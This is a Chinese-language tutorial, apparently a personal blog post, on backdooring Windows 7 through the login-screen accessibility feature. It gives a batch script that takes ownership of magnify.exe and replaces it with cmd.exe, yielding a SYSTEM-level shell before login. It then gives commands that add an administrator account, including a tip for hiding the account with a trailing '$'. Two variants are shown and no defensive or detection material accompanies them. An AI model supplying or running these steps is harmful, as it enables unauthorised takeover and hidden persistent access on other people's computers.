-
环境:
Windows 7
-
步骤:
方法一:
- 打开记事本,输入文本:
cd c:\windows\system32
takeown /f magnify.exe
icacls magnify.exe /grant administrators:F
ren magnify.exe magnify_back.exe
copy cmd.exe magnify.exe

- 保存为back.bat,就存在C盘test目录(自己建一个)下。注:保存类型要选择“所有文件”

- 接下来,打开“我的电脑”,进入C盘刚建的test目录,鼠标右击刚才创建的back文件,选择以管理员身份运行,操作系统会弹出如下对话框,直接选是。

- 屏幕闪烁,弹出cmd窗口后迅速关闭,此时后门已经建立。
- 重启电脑,到用户登录界面:

- 点击上图中红框中按钮,弹出“轻松访问”对话框,在该对话框中勾选红框中的选项

- 弹出该界面,运行whoami,即可看出是system权限

- 依次执行以下两条命令:
Net user abc 123456 /add (此处在用户名后面加$符号,可以将用户隐藏)
Net localgroup administrators /add abc

- 重启系统会发现用户登录界面出现abc用户,密码为123456


方法二:
- 在计算机中查找Magnify.exe,更改程序所有者,依次选择Magnify.exe的属性,安全,高级,所有者,然后编辑更改为当前用户

- 复制一份cmd.exe重命名为Magnify.exe,该原Magnify.exe为Magnify_back.exe,

- 注销本机,进入用户登录界面

- 点击上图中红框按钮,弹出“轻松访问”对话框勾选红框位置,并确定

- 勾选上图选项后并确定,可以发现弹出的对话框并不是原有的放大镜,而是一个cmd.exe窗口

- 依次执行以下两条命令创建用户并查看用户:
Net user cba 123456 /add
Net user

- 重启系统会发现用户登录界面多出了一个其他用户窗口,点击输入用户名和密码可以登录并保存此用户,再一次打开变成下图

初涉Windows系统不久,还请多加指点(^_−)☆